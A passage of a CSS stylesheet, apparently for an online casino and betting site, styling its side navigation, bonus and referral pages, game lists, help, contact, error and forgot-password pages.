  background: #c50025;
  color: var(--c-white);
}
.sidenav__form .form-forgot {
  text-align: right;
  font-size: 13px;
  padding: 5px 10px;
}
.sidenav__form .form-forgot a {
  color: var(--header-text);
}
.sidenav__form .form-forgot a.active {
  color: var(--secondary-color);
}
.sidenav__menu {
  padding: 0 15px 15px;
}
.sidenav__menu .menu-list {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-column-gap: 15px;
  grid-row-gap: 20px;
}
.sidenav__menu .menu-list .list-item {
  position: relative;
  text-align: center;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 5px;
  padding: 3px 5px 0;
  box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.4);
}
.sidenav__menu .menu-list .list-item .menu-title {
  font-size: 10px;
  font-weight: 700;
  background: var(--secondary-color);
  color: var(--secondary-text);
  text-transform: uppercase;
  position: absolute;
  padding: 1px 5px;
  border-radius: 5px;
  left: 50%;
  bottom: -9px;
  transform: translateX(-50%);
  box-shadow: 0px 0px 4px 1px rgba(0, 0, 0, 0.4);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 80px;
  min-width: 55px;
}
.sidenav__menu .menu-list .list-item.active .menu-title {
  background: #ed1c24;
  color: var(--c-white);
}

.sidenav-open {
  right: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.main-content {
  background-image: var(--background-theme);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
@media screen and (max-width: 768px) {
  .main-content {
    background-image: var(--background-theme-mobile);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
  }
}
.main-content.game {
  background: transparent;
}

@font-face {
  font-family: advanced_dot_digital-7regular;
  src: url(../../../custom/font/advanced_dot_digital-7-webfont.woff2) format("woff2"), url(../../../custom/font/advanced_dot_digital-7-webfont.woff) format("woff");
  font-weight: 400;
  font-style: normal;
}
body {
  margin-bottom: 0 !important;
  font-family: "Chakra Petch", sans-serif;
  background: #1e0000;
}

a {
  text-decoration: none !important;
}

button {
  outline: 0 !important;
  cursor: pointer;
}

select {
  outline: 0;
  cursor: pointer;
  border: 1px solid #aeaeae;
}

input {
  outline: 0;
  border: 1px solid #aeaeae;
}

textarea {
  outline: 0;
  border: 1px solid #aeaeae;
}

img {
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.register {
  padding: 40px 0;
}

.forgot-password {
  padding: 40px 0;
}

.news {
  padding: 40px 0;
}

.post {
  padding: 40px 0;
}

.promo-content {
  padding: 40px 0;
}

.promo {
  padding: 40px 0;
}

.memo {
  padding: 40px 0;
}
.memo__container {
  margin-bottom: 40px;
}

.memo-view {
  padding: 40px 0;
}

.feedback {
  padding: 40px 0;
}

.result {
  padding: 40px 0;
}

.lottery {
  padding: 40px 0;
}

.game {
  padding: 0 0 40px;
}

.slot-game {
  padding: 40px 0;
}

.casino-game {
  padding: 40px 0;
}

.freebet {
  padding: 40px 0;
}

.bonus {
  min-height: 100vh;
  padding: 50px 0;
}
.bonus .component-tab-content {
  background: transparent;
}
.bonus .component-tab-content .bonus-header {
  font-size: 22px;
  color: var(--page-text);
  font-weight: 700;
}
.bonus .component-tab-content .referral-link {
  font-size: 14px;
  color: var(--page-text);
  font-weight: 600;
  margin-bottom: 10px;
}
.bonus .component-tab-content .referral-link span {
  color: var(--secondary-color);
  margin-left: 5px;
}
.bonus .component-tab-content .referral-link .btn-custom-sm .spinner-border {
  color: var(--secondary-text);
}
@media screen and (max-width: 425px) {
  .bonus .component-tab-content .referral-link {
    flex-wrap: wrap;
  }
  .bonus .component-tab-content .referral-link span {
    margin-left: 0;
    margin-right: 5px;
  }
  .bonus .component-tab-content .referral-link .btn-custom-sm {
    margin-left: 0 !important;
  }
}
.bonus .component-tab-content .bonus-form .form-group {
  margin-bottom: 0;
}
.bonus .component-tab-content .bonus-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  color: var(--page-text);
}
.bonus .component-tab-content .bonus-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.bonus .component-tab-content .bonus-form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
  border: 0;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-toggle {
  padding: 8px 12px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-toggle .filter-option-inner-inner {
  font-size: 13px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-menu .inner {
  max-height: 220px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-menu .dropdown-item {
  font-size: 13px;
}
.bonus .component-tab-content .bonus-form .form-group .btn-see-report {
  width: 100%;
}
.bonus .component-tab-content .point-top .point-img img {
  width: 100%;
  max-height: 350px;
  margin-left: auto;
  margin-right: auto;
  object-fit: contain;
  margin-bottom: 20px;
}
.bonus .component-tab-content .point-top .point-form {
  padding: 10px;
  color: var(--page-text);
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
}
.bonus .component-tab-content .point-top .point-form .point-form__title {
  text-align: center;
  font-weight: 700;
  font-size: 25px;
  margin-bottom: 15px;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder {
  margin-bottom: 10px;
  border: 1px solid #d2d2d2;
  padding-top: 7px;
  padding-bottom: 7px;
  width: 100%;
  margin: auto auto 10px;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder .point-form__item {
  font-size: 14px;
  font-weight: 500;
  display: flex;
  align-items: center;
  border: 0;
  width: 100%;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.bonus .component-tab-content .point-top .point-form__button {
  width: 100%;
  margin-top: 5px;
}
.bonus .component-tab-content .point-terms {
  margin-top: 30px;
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
}
.bonus .component-tab-content .point-terms .terms-header {
  background: var(--secondary-color);
  font-size: 18px;
  font-weight: 600;
  padding: 10px 20px;
  color: var(--secondary-text);
}
.bonus .component-tab-content .point-terms .terms-content {
  background: var(--background-page);
  padding: 20px;
  color: var(--page-text);
}
.bonus .component-tab-content .point-terms .terms-content p {
  font-size: 14px;
  margin-bottom: 0;
}
.bonus .component-tab-content .point-terms .terms-content img {
  width: 100% !important;
}
.bonus .component-tab-content .point-terms .terms-content table {
  color: var(--page-text);
}
.bonus .component-tab-content .point-bottom {
  margin-top: 30px;
}
.bonus .component-tab-content .point-bottom .point-bottom__title {
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  color: var(--c-white);
  margin-bottom: 10px;
}
.bonus .component-tab-content .point-bottom .table-transaksi {
  margin-top: 5px;
  margin-bottom: 15px;
}
.bonus .component-tab-content .bonus-content {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
}
.bonus .component-tab-content .bonus-referral {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
}
.bonus .component-tab-content .bonus-turnover {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px 20px;
  border-radius: 5px;
}

.casino-game .casino-game__container .casino-game-item {
  padding: 10px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background: var(--c-grey);
  margin-bottom: 30px;
  position: relative;
}
.casino-game .casino-game__container .casino-game-item .casino-game-img {
  overflow: hidden;
  margin-bottom: 10px;
}
.casino-game .casino-game__container .casino-game-item .casino-game-img img {
  width: 100%;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-name {
  font-weight: 600;
  color: var(--c-white);
  display: flex;
  justify-content: center;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover {
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover .casino-play {
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.5);
  padding: 15px 15px 20px;
  font-size: 45px;
  font-weight: 700;
  cursor: pointer;
  color: var(--c-white);
  text-shadow: 0 1px 0 rgb(204, 204, 204), 0 2px 0 rgb(201, 201, 201), 0 3px 0 rgb(187, 187, 187), 0 4px 0 rgb(185, 185, 185), 0 5px 0 rgb(170, 170, 170), 0 6px 1px rgba(0, 0, 0, 0.0980392), 0 0 5px rgba(0, 0, 0, 0.0980392), 0 1px 3px rgba(0, 0, 0, 0.298039), 0 3px 5px rgba(0, 0, 0, 0.2), 0 5px 10px rgba(0, 0, 0, 0.247059), 0 10px 10px rgba(0, 0, 0, 0.2), 0 20px 20px rgba(0, 0, 0, 0.14902);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover .casino-play:hover {
  color: rgb(180, 180, 180) !important;
  text-shadow: 0 1px 0 rgb(255, 255, 255), 0 2px 0 rgb(255, 255, 255), 0 3px 0 rgb(255, 255, 255), 0 4px 0 rgb(255, 255, 255), 0 5px 0 rgb(255, 255, 255), 0 6px 1px rgba(0, 0, 0, 0.0980392), 0 0 5px rgba(0, 0, 0, 0.0980392), 0 1px 3px rgba(0, 0, 0, 0.298039), 0 3px 5px rgba(0, 0, 0, 0.2), 0 -5px 10px rgba(0, 0, 0, 0.247059), 0 -7px 10px rgba(0, 0, 0, 0.2), 0 -15px 20px rgba(0, 0, 0, 0.14902);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item:hover .casino-game-img img {
  transform: scale(1.05);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item:hover .casino-game-hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.contact-us {
  padding: 50px 0;
}
.contact-us__item {
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
  height: 100%;
}
.contact-us__item .item-header {
  padding: 8px 10px;
  font-size: 13px;
  font-weight: 600;
  color: var(--c-white);
}
.contact-us__item .item-header.live-chat {
  background: #54AA00;
}
.contact-us__item .item-header.whatsapp {
  background: #00AB18;
}
.contact-us__item .item-header.messenger {
  background: #3B5998;
}
.contact-us__item .item-header.line {
  background: #00B900;
}
.contact-us__item .item-header.skype {
  background: #0FB3E6;
}
.contact-us__item .item-header.email {
  background: #E0861A;
}
.contact-us__item .item-header.wechat {
  background: #09B83E;
}
.contact-us__item .item-header.telegram {
  background: #0FB3E6;
}
.contact-us__item .item-header.contact-number {
  background: #54AA00;
}
.contact-us__item .item-content {
  background: var(--c-white);
  color: var(--c-black);
  text-align: center;
  height: 100%;
  padding: 10px 10px;
}
.contact-us__item .item-content .title {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 3px;
}
.contact-us__item .item-content .description {
  font-size: 12px;
}

.error-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.error-page .error-page__holder {
  color: #ffffff;
  text-align: center;
}
.error-page .error-page__holder .error-title--md {
  font-size: 20px;
  font-weight: 600;
}
.error-page .error-page__holder .error-title--lg {
  font-size: 30px;
  font-weight: 700;
  margin: 5px 0 15px;
}
.error-page .error-page__holder .error-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
.error-page .error-page__holder img {
  width: 100%;
  margin-top: 20px;
}

.feedback {
  min-height: 100vh;
}
.feedback .feedback__form {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 30px 20px;
  max-width: 800px;
  margin: auto;
  border-radius: 5px;
}
.feedback .feedback__form .form-group {
  margin-bottom: 15px;
}
.feedback .feedback__form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 3px;
  color: var(--page-text);
}
.feedback .feedback__form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
}
.feedback .feedback__form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.feedback .feedback__form .form-group textarea {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  min-height: 200px;
}
.feedback .feedback__form .form-group .btn-custom {
  min-width: 100px;
  margin-top: 5px;
}

.forbidden-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.forbidden-page .forbidden-header {
  box-shadow: 8px 9px 7px 0px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
  background: #fff;
  display: flex;
  align-items: center;
}
.forbidden-page .forbidden-header img {
  width: 300px;
}
.forbidden-page .forbidden-header .forbidden-title--lg {
  font-size: 150px;
  font-weight: 700;
  text-shadow: 4px 4px 0px rgba(0, 0, 0, 0.2);
  letter-spacing: 5px;
  color: #0c0c0c;
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 5px;
}
.forbidden-page .forbidden-header .forbidden-title--lg span {
  font-size: 50px;
}
.forbidden-page .forbidden-title--md {
  font-size: 35px;
  margin-top: 25px;
  font-weight: 600;
}
.forbidden-page .forbidden-title-sm {
  font-size: 15px;
  margin-bottom: 35px;
}
.forbidden-page .forbidden-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .forbidden-page {
    padding: 20px;
  }
  .forbidden-page .forbidden-header {
    flex-direction: column;
    padding-top: 20px;
  }
  .forbidden-page .forbidden-header img {
    width: 250px;
  }
  .forbidden-page .forbidden-header .forbidden-title--lg {
    font-size: 100px;
    padding-bottom: 15px;
    letter-spacing: 10px;
  }
  .forbidden-page .forbidden-title--md {
    font-size: 25px;
  }
}
@media screen and (max-width: 320px) {
  .forbidden-page {
    padding: 20px;
  }
  .forbidden-page .forbidden-title--lg {
    padding-bottom: 10px;
  }
  .forbidden-page .forbidden-title--md {
    font-size: 22px;
  }
  .forbidden-page .forbidden-title-sm {
    font-size: 13px;
  }
}

.forgot-password .forgot-password__container {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 30px 15px 35px;
  text-align: center;
  color: var(--page-text);
  border-radius: 5px;
}
.forgot-password .forgot-password__container .password-form {
  margin-top: 25px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.forgot-password .forgot-password__container .password-form .form-group {
  display: flex;
  flex-direction: column;
  text-align: left;
}
.forgot-password .forgot-password__container .password-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
}
.forgot-password .forgot-password__container .password-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  outline: 0;
  border: 0;
}
.forgot-password .forgot-password__container .password-form .form-group .captcha-img img {
  max-width: 300px;
}
.forgot-password .forgot-password__container .password-form .password-button {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.forgot-password .forgot-password__container .password-form .password-button button {
  font-size: 15px;
  padding: 6px 13px;
  min-width: 80px;
  color: var(--c-white);
  font-weight: 600;
  border-radius: 3px;
  border: 0;
}
.forgot-password .forgot-password__container .password-form .password-button .batal {
  background: #c9302c;
  margin-right: 10px;
}
.forgot-password .forgot-password__container .password-form .password-button .reset {
  background: #009FD3;
}

.freebet {
  min-height: 100vh;
}
.freebet .freebet__holder {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
}

.game .container-fluid {
  max-width: 1785px;
}
.game .game__slider {
  overflow: hidden;
  position: relative;
  animation: blinkAnimation 2.5s infinite;
}
.game .game__slider .swiper-slide {
  cursor: pointer;
}
.game .game__slider .swiper-slide img {
  width: 100%;
  height: 250px;
  object-fit: cover;
}
.game .game__slider .swiper-pagination .swiper-pagination-bullet {
  background: transparent;
  width: 40px;
  height: 10px;
  border: 2px solid var(--text-white);
  opacity: 1;
}
.game .game__slider .swiper-pagination .swiper-pagination-bullet-active-main {
  background: var(--text-white);
}
@media screen and (max-width: 768px) {
  .game .game__slider {
    display: none;
  }
}
.game .game__list .page-header {
  padding-top: 15px;
}
.game .game__list .game-list-container {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
  grid-gap: 25px;
  margin-bottom: 25px;
}
@media screen and (max-width: 768px) {
  .game .game__list .game-list-container {
    grid-template-columns: repeat(auto-fill, minmax(170px, 1fr));
  }
}
@media screen and (max-width: 425px) {
  .game .game__list .game-list-container {
    grid-template-columns: repeat(auto-fill, minmax(105px, 1fr));
    grid-gap: 10px;
  }
  .game .game__list .game-list-container .game-name {
    font-size: 13px !important;
  }
}
.game .game__list .game-list-container .game-holder {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
}
.game .game__list .game-list-container .game-holder .game-img img {
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center;
}
.game .game__list .game-list-container .game-holder .game-bottom {
  display: flex;
  align-items: center;
  padding: 12px 10px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-name {
  font-weight: 600;
  color: var(--page-text);
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  margin-right: 5px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links {
  margin-left: auto;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .game-spinner {
  margin-left: 10px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .game-spinner .spinner-border {
  color: var(--secondary-text);
  width: 17px;
  height: 17px;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .btn-custom {
  font-size: 13px;
  padding: 5px 8px;
  white-space: nowrap;
}
.game .game__list .game-list-container .game-holder .game-bottom .game-links .btn-custom:hover .spinner-border {
  color: var(--c-white);
}
.game .game__seo {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  color: var(--page-text);
  border-radius: 5px;
  padding: 15px 20px;
}
.game .game__seo .seo-mob-title {
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}
.game .game__seo img {
  width: 100% !important;
}
.game .game__seo table {
  color: var(--page-text);
}
@media screen and (max-width: 768px) {
  .game .game__seo {
    padding: 10px 15px;
  }
  .game .game__seo h1 {
    font-size: 1.4rem;
  }
  .game .game__seo h2 {
    font-size: 1.3rem;
  }
  .game .game__seo h3 {
    font-size: 1.25rem;
  }
  .game .game__seo h4 {
    font-size: 1.2rem;
  }
  .game .game__seo h5 {
    font-size: 1.15rem;
  }
  .game .game__seo h6 {
    font-size: 1rem;
  }
}

.help {
  min-height: 100vh;
  padding: 50px 0;
}
.help .help__content .nav-pills {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 15px;
  border-radius: 5px;
  margin-bottom: 20px;
}
.help .help__content .nav-pills .nav-link {
  color: var(--page-text);
  font-size: 16px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.help .help__content .nav-pills .nav-link:hover {
  background: var(--secondary-color) !important;
  font-weight: 600;
  color: var(--secondary-text);
}
.help .help__content .nav-pills .active {
  background: var(--secondary-color) !important;
  font-weight: 600;
  color: var(--secondary-text);
}
.help .help__content .tab-content {
  background: var(--background-page);
  padding: 20px;
  border-radius: 5px;
}
.help .help__content .tab-content .help-header {
  font-size: 20px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 20px;
}
.help .help__content .tab-content .help-accordion .card {
  border: 0;
  margin-bottom: 15px;
  border-radius: 5px;
}
.help .help__content .tab-content .help-accordion .card .card-header {
  background: var(--secondary-color);
  border-radius: 3px;
}
.help .help__content .tab-content .help-accordion .card .card-header .help-toggle {
  color: var(--secondary-text);
  cursor: pointer;
  font-weight: 600;
}

.home .container-fluid {
  max-width: 1785px;
}
.home .home__popular {
  padding-bottom: 20px;
  padding-top: 20px;
}
.home .home__popular .popular-container-border {
  background: #252525;
  padding: 2px;
  border-radius: 10px;
  margin: 20px 0 15px;
}
.home .home__popular .popular-container-border .popular-container {
  padding: 10px 25px 20px;
  background: var(--primary-color);
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
}
.home .home__popular .popular-container-border .popular-container .popular-header {
  display: flex;
  align-items: center;
  padding: 10px 0;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-title {
  display: flex;
  align-items: center;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-title .icon {
  margin-right: 10px;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-title .icon img {
  width: 35px;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-title h6 {
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600;
  color: var(--primary-text);
  white-space: nowrap;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action {
  margin-left: auto;
  display: flex;
  align-items: center;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-button {
  margin-right: 5px;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-button .btn-custom-sm {
  border-radius: 50px;
  font-size: 12px;
  padding: 3px 10px;
  font-weight: 700;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-navigation {
  display: flex;
  align-items: center;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-navigation .btn-custom-sm {
  width: 30px;
  height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 5px;
  border-radius: 25px;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-navigation .btn-custom-sm i {
  font-size: 16px;
}
.home .home__popular .popular-container-border .popular-container .popular-header .popular-action .action-navigation .btn-custom-sm.swiper-button-disabled {
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: var(--page-text);
}
.home .home__popular .games-list .games-holder {
  text-align: center;
  position: relative;
  overflow: hidden;
}
.home .home__popular .games-list .games-holder .games-img {
  padding: 6px 8px;
  background: transparent;
  height: 160px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  border: 1px solid var(--secondary-color);
  overflow: hidden;
}
.home .home__popular .games-list .games-holder .games-img img {
  width: 100%;
  height: 150px;
  object-fit: contain;
  object-position: center;
}
.home .home__popular .games-list .games-holder .games-img .spinner-border {
  color: var(--secondary-color);
  width: 15px;
  height: 15px;
}
.home .home__popular .games-list .games-holder .games-name {
  font-size: 16px;
  font-weight: 700;
  margin-top: 7px;
  color: var(--primary-text);
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.home .home__popular .games-list .games-holder:hover img {
  transform: scale(1.1);
}
.home .home__popular .games-list .games-holder:hover .games-name {
  color: var(--secondary-color);
}
.home .home__provider-slider .provider-slider__grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, auto));
  grid-gap: 40px;
}
.home .home__provider-slider .provider-slider__grid-item {
  margin-bottom: 35px;
}
.home .home__provider-slider .provider-slider__border {
  background: #252525;
  padding: 2px;
  border-radius: 10px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder {
  background: var(--primary-color);
  border-radius: 10px;
  padding: 15px 20px;
  color: var(--primary-text);
  min-height: 322px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  overflow: hidden;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-title {
  display: flex;
  align-items: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-title .icon {
  margin-right: 10px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-title .icon img {
  width: 35px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-title h6 {
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600;
  color: var(--primary-text);
  white-space: nowrap;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action {
  margin-left: auto;
  display: flex;
  align-items: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-button {
  margin-right: 5px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-button .btn-custom-sm {
  border-radius: 50px;
  font-size: 12px;
  padding: 3px 10px;
  font-weight: 700;
  background: var(--secondary-color);
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-button .btn-custom-sm:hover {
  background: var(--c-grey);
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-navigation {
  display: flex;
  align-items: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-navigation .btn-custom-sm {
  width: 30px;
  height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 5px;
  border-radius: 25px;
  background: var(--secondary-color);
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-navigation .btn-custom-sm i {
  font-size: 16px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-navigation .btn-custom-sm:hover {
  background: var(--c-grey);
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-header .header-action .action-navigation .btn-custom-sm.swiper-button-disabled {
  background: rgba(255, 255, 255, 0.2);
  border: 1px solid rgba(255, 255, 255, 0.2);
  color: var(--page-text);
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container {
  padding-right: 1px;
  min-height: 242px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border {
  background: transparent;
  padding: 2px;
  border-radius: 25px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border .slide-item {
  background: #410f0f;
  border-radius: 25px;
  position: relative;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border .slide-item .slide-img {
  position: relative;
  border-radius: 25px;
  overflow: hidden;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border .slide-item .slide-img img {
  width: 100%;
  height: 220px;
  object-fit: contain;
  object-position: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border .slide-item .slide-title {
  text-align: center;
  padding: 3px 15px;
  color: var(--c-white);
  background: var(--c-black);
  font-size: 14px;
  font-weight: 600;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  border-radius: 50px;
  position: absolute;
  bottom: -15px;
  left: 50%;
  transform: translateX(-50%);
  max-width: 160px;
  min-width: 160px;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border:hover {
  background: var(--secondary-color);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border:hover .slide-img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .swiper-container .slide-border:hover .slide-title {
  color: var(--secondary-text);
  background: var(--secondary-color);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-download {
  min-height: 249px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-download .download-mobile {
  text-align: center;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-download .download-mobile img {
  width: 100%;
  height: 200px;
  object-fit: contain;
}
.home .home__provider-slider .provider-slider__border .provider-slider__holder .holder-download .download-item {
  text-align: center;
  margin-top: 10px;
}
.home .home__lotto {
  padding-bottom: 30px;
}
.home .home__lotto .lotto-slide {
  transform: scale(0.8);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.home .home__lotto .lotto-slide.swiper-slide-active {
  transform: scale(1);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
